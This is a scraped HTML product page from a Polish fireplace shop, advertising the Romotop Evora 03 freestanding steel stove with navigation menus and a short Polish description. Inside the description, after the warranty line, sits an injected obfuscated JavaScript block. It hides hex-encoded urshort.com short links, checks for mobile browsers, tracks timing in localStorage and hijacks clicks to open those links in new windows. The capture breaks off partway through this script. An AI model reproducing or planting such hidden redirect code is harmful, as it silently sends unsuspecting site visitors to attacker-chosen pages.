

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/piec-wolnostoj%C4%85cy-Romotop-Evora-03
body_size: 11181
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>piec wolnostojący Romotop Evora 03</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesny piec wolnostojący Romotop Evora 03. Piec wolnostojący Romotop Evora 03. Piec kominkowy Romotop Evora 03. Piecokominek Romotop Evora 03. Koza na drewno Romotop Evora 03. Piece wolnostojące Romotop Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-03" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-03">piec wolnostojący Romotop Evora 03</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-1-700x700.jpg" title="piec wolnostojący Romotop Evora 03"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-1-228x228.jpg" title="piec wolnostojący Romotop Evora 03" alt="piec wolnostojący Romotop Evora 03" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-wymiary-700x700.png" title="piec wolnostojący Romotop Evora 03"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-wymiary-74x74.png" title="piec wolnostojący Romotop Evora 03" alt="piec wolnostojący Romotop Evora 03" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-3-700x700.jpg" title="piec wolnostojący Romotop Evora 03"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-3-74x74.jpg" title="piec wolnostojący Romotop Evora 03" alt="piec wolnostojący Romotop Evora 03" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-2-700x700.jpg" title="piec wolnostojący Romotop Evora 03"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-piec-kominek-piecokominek-wolnostojący-Romotop-2-74x74.jpg" title="piec wolnostojący Romotop Evora 03" alt="piec wolnostojący Romotop Evora 03" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wolnostojący stalowy piec kominkowy typu koza Evora 03.</p>

<p>Nowoczesny piec wolnostojący ze stalowym korpusem i komorą spalania wyłożoną szamotem. Płyty boczne i płyta górna wykonane ze stali.</p>

<p>Piec jest standardowo wyposażony w kurtynę powietrzną oraz nowoczesną szybę panoramiczną.</p>

<p>Do łączenia pieca z kominem można zastosować <a href="http://sklep.kominkigp.pl/akcesoria-do-budowy-i-monta%C5%BCu-komink%C3%B3w/Rury-przy%C5%82%C4%85czeniowe" target="_blank" title="rury czarne przyłączeniowe do kominków i pieców">rury czarne 2mm</a> o średnicy 150 mm.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Gwarancja: 2 lata</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 